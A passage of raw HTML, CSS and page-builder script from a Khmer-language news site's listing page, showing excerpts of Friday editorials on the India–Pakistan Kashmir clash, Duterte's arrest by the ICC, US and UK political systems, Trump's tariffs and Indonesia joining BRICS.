.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td-image-container{flex:0 0 40%;width:40%}.ie10 .tdi_45 .td-image-container,.ie11 .tdi_45 .td-image-container{flex:0 0 auto}.tdi_45 .td-module-meta-info{padding:0 0 0 15px}.tdi_45 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-post-category:not(.td-post-extra-category){display:none}.tdi_45 .td-excerpt{display:none}.tdi_45 .td-author-date{display:none}.tdi_45 .td-post-date,.tdi_45 .td-post-author-name span{display:none}.tdi_45 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"hide_audio":"yes","image_floated":"float_left","image_width":"eyJhbGwiOiI0OCIsInBob25lIjoiNDAifQ==","image_height":"55","show_btn":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAzMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","f_title_font_line_height":"1.6","modules_category_padding":"3px 0","cat_bg":"rgba(20,30,41,0)","cat_txt":"#bb0101","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","show_date":"eyJwaG9uZSI6Im5vbmUifQ==","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","f_meta_font_spacing":"0.5","ajax_pagination":"load_more","pag_bg":"#bb0101","pag_h_bg":"#141e29","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_border_width":"0","pag_padding":"12px 20px","pag_border_radius":"20","f_more_font_size":"16","pag_space":"40","category_id":"35","offset":"2","modules_on_row":"","limit":"12","el_class":"blog-list-image-left","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "2";
block_tdi_45.block_type = "td_flex_block_1";
block_tdi_45.post_count = "12";
block_tdi_45.found_posts = "134";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "11";
tdBlocksArray.push(block_tdi_45);
</script><div class="td-block-title-wrap"></div><div id=tdi_45 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9281/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖ ការប៉ះទង្គិចរវាងឥណ្ឌា និងប៉ាគីស្ថានគឺជាកង្វល់នៃសន្តិសុខពិភពលោក" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/05/website-cover-1-1-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9281/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖ ការប៉ះទង្គិចរវាងឥណ្ឌា និងប៉ាគីស្ថានគឺជាកង្វល់នៃសន្តិសុខពិភពលោក">វិចារណកថាថ្ងៃសុក្រ៖ ការប៉ះទង្គិចរវាងឥណ្ឌា និងប៉ាគីស្ថានគឺជាកង្វល់នៃសន្តិសុខពិភពលោក</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-29T15:44:09+07:00" >May 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">កាលពីពេលថ្មីៗនេះ ជម្លោះនៅតំបន់កាស្មៀបានកើតឡើងម្តងទៀត ដោយជម្លោះនេះជាជម្លោះដែលចាក់ស្រេះ និងបន្សល់ទុកតាំងតែសម័យក្រោយអាណានិគមមកម្ល៉េះ។ នៅក្នុងឆ្នាំ២០២៥នេះ ឥណ្ឌាបានវាយប្រហារទៅកាន់ប្រទេសប៉ាគីស្ថានដោយសារមានអំពើភេវរកម្មដែលបានកើតឡើងនៅ Pahalgam ក្នុងតំបន់កាស្មៀដែលគ្រប់គ្រងដោយឥណ្ឌា ដែលបណ្តាលឱ្យស្លាប់ភ្ញៀវទេសចរចំនួន២៦ នាក់ និងរបួសជាច្រើននាក់ផ្សេងទៀត។ ដោយសារអំពើភេវរកម្មនេះ ឥណ្ឌាបានចោទទៅលើក្រុមប្រដាប់អាវុធដែលមានទីតាំងនៅតំបន់កាស្មៀគ្រប់គ្រងដោយប៉ាគីស្ថាន និងបានបើកប្រតិបត្តិការវាយប្រហារទៅកាន់ទីនោះតែម្តង។ ជាការឆ្លើយតប ប៉ាគីស្ថានក៏បានបាញ់តបតទៅកាន់ឥណ្ឌាវិញ ដែលធ្វើឱ្យពិភពលោកមានក៏ព្រួយបារម្ភជាខ្លាំង។ តើអ្វីទៅដែលជាកង្វល់ខ្លាំងជាងគេបំផុតរបស់ពិភពលោក នៅពេលឥណ្ឌានិងប៉ាគីស្ថានប៉ះទង្គិចគ្នា?
១. ដើមចមនៃជម្លោះដ៏រ៉ាំរ៉ៃរវាងឥណ្ឌា និងប៉ាគីស្ថាននៅតំបន់កាស្មៀ
ត្រឡប់ទៅឆ្នាំ១៩៤៧ នៅពេលអង់គ្លេសបានប្រគល់ឯករាជ្យទៅដល់ទឹកដីអាណានិគមនៅអាស៊ីខាងត្បូងប៉ុន្តែដោយនៅពេលនោះតំបន់នោះត្រូវបានបែងចែកជាពីរទៅជាប្រទេសឥណ្ឌាដែលសំបូរទៅដោយអ្នកកាន់សាសនាហិណ្ឌូ និងប្រទេសប៉ាគីស្ថានដែលសំបូរទៅដោយអ្នកកាន់សាសនាអ៊ីស្លាម។ ប៉ុន្តែការបែងចែកនោះកើតចេញពីអន្តរកម្មដ៏ស្មុគស្មាញនៃកត្តានយោបាយ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9259/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖ ហេតុអ្វីបានជាមានការឈានដល់ការឃាត់ខ្លួនលោករ៉ូឌ្រីហ្គោ ឌុយទែតេទៅកាន់តុលាការព្រហ្មទណ្ឌពិភពលោក(ICC)?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/03/website-cover-30-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9259/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖ ហេតុអ្វីបានជាមានការឈានដល់ការឃាត់ខ្លួនលោករ៉ូឌ្រីហ្គោ ឌុយទែតេទៅកាន់តុលាការព្រហ្មទណ្ឌពិភពលោក(ICC)?">វិចារណកថាថ្ងៃសុក្រ៖ ហេតុអ្វីបានជាមានការឈានដល់ការឃាត់ខ្លួនលោករ៉ូឌ្រីហ្គោ ឌុយទែតេទៅកាន់តុលាការព្រហ្មទណ្ឌពិភពលោក(ICC)?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-28T15:28:27+07:00" >March 28, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">លោក រ៉ូឌ្រីហ្គោ ឌុយទែតេ អតីតប្រធានាធិបតីហ្វីលីពីនទី១៦ ត្រូវបានបូលីសអន្តរជាតិអាំងទែប៉ូលប្រចាំទីក្រុងម៉ានីល បានឃាត់ខ្លួនតាមដីកាចាប់ខ្លួនរបស់តុលាការព្រហ្មទណ្ឌពិភពលោក(International Crime Court ហៅកាត់ថា​ ICC) ដែលបានចោទប្រកាន់លើសំណុំរឿងឧក្រិដ្ឋកម្មប្រឆាំងនឹងមនុស្សជាតិ កាលពីពេលថ្មីៗនេះ។ លោក ឌុយទែតេ ត្រូវបានគេស្គាល់លោកច្បាស់នៅពេលកំឡុងពេលលោកស្ថិតនៅក្នុងអំណាចពីឆ្នាំ២០១៦ ដល់ឆ្នាំ២០២២ ដែលលោកគឺជាមនុស្សម្នាក់មានការគាំទ្រខ្លាំង និងការសាទរពីប្រជាជនរបស់លោកលើប្រឆាំងនឹងគ្រឿងញៀន និងបានបោសសម្អាតគ្រឿងញៀនផងដែរ។ តែការកម្ចាត់គ្រឿងញៀនរបស់គាត់ត្រូវបានគេមើលឃើញថាមានឈ្មួញគ្រឿងញៀនតូចៗ និងអ្នកប្រើប្រាស់មួយចំនួនត្រូវបានសម្លាប់ដោយគ្មានការកាត់ទោស។ តើមូលហេតុអ្វីខ្លះដែលឈានដល់ការឃាត់ខ្លួនលោកទៅកាន់តុលាការព្រហ្មទណ្ឌអន្តរជាតិពិភពលោក?
១. ដើមហេតុនៃការចោទប្រកាន់លោក ឌុយទែរតេ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9213/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖ ប្រៀបធៀបប្រព័ន្ធនយោបាយរវាងសហរដ្ឋអាមេរិក និង ចក្រភពអង់គ្លេស" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/03/website-cover-25-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9213/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖ ប្រៀបធៀបប្រព័ន្ធនយោបាយរវាងសហរដ្ឋអាមេរិក និង ចក្រភពអង់គ្លេស">វិចារណកថាថ្ងៃសុក្រ៖ ប្រៀបធៀបប្រព័ន្ធនយោបាយរវាងសហរដ្ឋអាមេរិក និង ចក្រភពអង់គ្លេស</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T15:42:48+07:00" >March 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ប្រព័ន្ធប្រជាធិបតេយ្យតាមបែបសហរដ្ឋអាមេរិក និង ចក្រភពអង់គ្លេស គឺជាគំរូប្រព័ន្ធនយោបាយសំខាន់ពីរដែលមានឥទ្ធិពលនៅទូទាំងពិភពលោក។ សហរដ្ឋអាមេរិកដើរតាមប្រព័ន្ធនៃការបែងចែកអំណាច (separation of powers) ចំណែកឯចក្រភពអង់គ្លេសវិញ ដើរតាមប្រព័ន្ធនៃអំណាចបញ្ចូលគ្នា (fusion of powers)។ នៅសហរដ្ឋអាមេរិក គេបោះឆ្នោតជ្រើសរើសមេដឹកនាំដែលជាប្រធានធិបតីដោយផ្ទាល់ ឯចក្រភពអង់គ្លេសវិញសភាជាអ្នកជ្រើសរើសមេដឹកនាំដែលជានាយករដ្ឋមន្ត្រី។ នៅក្នុងអត្ថបទនេះ យើងនឹងស្វែងយល់កាន់តែច្បាស់ពីរចនាសម្ព័ន្ធ និងយន្តការស្ថាប័នរវាងស្ថាប័ននីតិប្រតិបត្តិ និងនីតិប្បញ្ញត្តិ។
១. រចនាសម្ព័ន្ធរដ្ឋាភិបាល
រចនាសម្ព័ន្ធរដ្ឋាភិបាលនៅក្នុងប្រព័ន្ធនយោបាយអាមេរិក និងប្រព័ន្ធនយោបាយអង់គ្លេសខុសគ្នាជាចម្បងត្រង់ទំនាក់ទំនងរវាងស្ថាប័ននីតិប្រតិបត្តិ និងនីតិប្បញ្ញត្តិ។ នៅសហរដ្ឋអាមេរិក...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9194/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖​ តើហេតុអ្វីបានជារដ្ឋបាលរបស់ដូណាល់ត្រាំតម្លើងពន្ធគយទៅកាណាដា និងមិចស៊ិកូច្រើនជាងចិន?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/02/website-cover-22-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9194/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖​ តើហេតុអ្វីបានជារដ្ឋបាលរបស់ដូណាល់ត្រាំតម្លើងពន្ធគយទៅកាណាដា និងមិចស៊ិកូច្រើនជាងចិន?">វិចារណកថាថ្ងៃសុក្រ៖​ តើហេតុអ្វីបានជារដ្ឋបាលរបស់ដូណាល់ត្រាំតម្លើងពន្ធគយទៅកាណាដា និងមិចស៊ិកូច្រើនជាងចិន?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-14T17:15:17+07:00" >February 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ការដាក់ពិន័យទៅលើដៃគូសហការធ្ងន់ជាងដៃគូប្រកួតប្រជែងគឺរឿងមួយដែលគួរឱ្យហួសចិត្ត ប៉ុន្តែរដ្ឋបាលរបស់លោកដូណាល់ត្រាំអាចធ្វើបាន។ នៅដើមខែកុម្ភៈ សេតវិមានរបស់សហរដ្ឋអាមេរិកដែលគ្រប់គ្រងដោយរដ្ឋបាលលោកដូណាល់ត្រាំបានប្រកាសថាប្រធានាធិបតីត្រាំបានតម្លើងពន្ធគយចំពោះប្រទេសកាណាដា និងម៉ិចសិកកូចំនួន ២៥%​ និង ១០% ចំពោះប្រទេសចិន។​ លោកត្រាំបានប្រកាសថាការតម្លើងពន្ធគយនេះគឺដើម្បីឱ្យប្រទេសទាំងនេះពង្រឹងទំនួលខុសត្រូវចំពោះការនាំចូលផលិតផលខុសច្បាប់ដូចជាសារធាតុ fentanyl គ្រឿងញៀនផ្សេងៗជាពិសេសគឺទប់ស្កាត់ការអន្តោប្រវេសន៏ខុសច្បាប់ចូលទៅក្នុងសហរដ្ឋអាមេរិក។​ ប្រសិនជាយើងបានឮពីព័ត៌មាននេះដំបូងៗ យើងប្រាកដហួសចិត្តជាពុំខានព្រោះការសម្រេចចិត្តបែបនេះហាក់បីដូចជាឃ្លាតឆ្ងាយពីទង្វើដែលសមហេតុផល។ ប៉ុន្តែបើយើងវិភាគឱ្យបានលម្អិត ការសម្រេចចិត្តបែបនេះបានឆ្លុះបញ្ចាំងពីយុទ្ធសាស្ត្រសេដ្ឋកិច្ចបែបការពារ (Protectionist policies) ចំពោះពាណិជ្ជកម្មអន្តរជាតិដែលមានលក្ខណៈផ្ទុយស្រឡះពីការធ្វើពាណិជ្ជកម្មបែបទីផ្សាសេរីរបស់សហរដ្ឋអាមេរិកនាពេលកន្លងមក។ នៅក្នុងអត្ថបទនេះ យើងនឹងស្វែងយល់អំពីមូលហេតុដែលអាចជំរុញឱ្យលោកដូណាល់ ត្រាំធ្វើយុទ្ធសាស្រ្តពាណិជ្ជកម្មបែបការពារ កត្តាដែលជំរុញនៅពីក្រោយការតម្លើងពន្ធគយ និងគុណវិបត្តិដែលការតម្លើងពន្ធគយនេះអាចជះលើសេដ្ឋកិច្ចជាតិរបស់សហរដ្ឋអាមេរិកនាពេលខាងមុខ។
គោលនយោបាយពាណិជ្ជកម្មបែបការពារ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9183/"  rel="bookmark" class="td-image-wrap " title="កម្មវិធីវិចារណកថាថ្ងៃសុក្រ៖ ការចូលរួមរបស់ឥណ្ឌូនេស៊ីជាសមាជិក BRICS និងការសម្លឹងចូលរួមពីសមាជិកអាស៊ានមួយចំនួន" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/02/website-cover-18-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9183/"  rel="bookmark" title="កម្មវិធីវិចារណកថាថ្ងៃសុក្រ៖ ការចូលរួមរបស់ឥណ្ឌូនេស៊ីជាសមាជិក BRICS និងការសម្លឹងចូលរួមពីសមាជិកអាស៊ានមួយចំនួន">កម្មវិធីវិចារណកថាថ្ងៃសុក្រ៖ ការចូលរួមរបស់ឥណ្ឌូនេស៊ីជាសមាជិក BRICS និងការសម្លឹងចូលរួមពីសមាជិកអាស៊ានមួយចំនួន</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%9c%e1%9e%b7%e1%9e%85%e1%9e%b6%e1%9e%9a%e1%9e%8e%e1%9e%80%e1%9e%90%e1%9e%b6%e1%9e%90%e1%9f%92%e1%9e%84%e1%9f%83%e1%9e%9f%e1%9e%bb%e1%9e%80%e1%9f%92%e1%9e%9a/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/" class="td-post-category">នយោបាយការបរទេស</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-07T16:03:45+07:00" >February 7, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">នៅដើមឆ្នាំ២០២៥ BRICS បានកើនសមាជិកចំនួន ១០ ប្រទេសបន្ទាប់ប្រទេសប្រេស៊ីលដែលជាម្ចាស់ផ្ទះក្នុងឆ្នាំនេះបានប្រកាសពីការស្វាគមន៍ទី១០ របស់ខ្លួន។ ហើយសមាជិកទី១០ នោះគឺប្រទេសឥណ្ឌូនេស៊ី ដែលជាប្រទេសដ៏ធំមួយនៅតំបន់អាស៊ានរួមទាំងពិភពលោកដែលមានប្រជាជនលេខរៀងទី៤ និងសេដ្ឋកិច្ចខ្លាំងស្ថិតក្នុង២០ប្រទេសផងដែរ។ ក្នុងនោះ សមាជិកអាស៊ានមួយចំនួនទៀតក៏មានទំនាក់ទំនងនឹង BRICS ដូចជាប្រទេសថៃ ម៉ាឡេស៊ី និងវៀតណាម។ ថៃ និងម៉ាឡេស៊ី បានក្លាយជាប្រទេសដៃគូជាមួយBRICS ហើយវៀតណាមនៅមិនទាន់បានក្លាយជាប្រទេសដៃគូនៅឡើយទេ ប៉ុន្តែគេរំពឹងថាវៀតណាមនឹងក្លាយជាប្រទេសដៃគូនៅក្នុងឆ្នាំនេះ ដោយសារតែនាយករដ្ឋមន្ត្រីវៀតណាម លោក ផាំ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9171/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖ អត្ថប្រយោជន៍នៃសេរីភាវូបនីយកម្មពាណិជ្ជកម្ម" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/01/website-cover-1-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
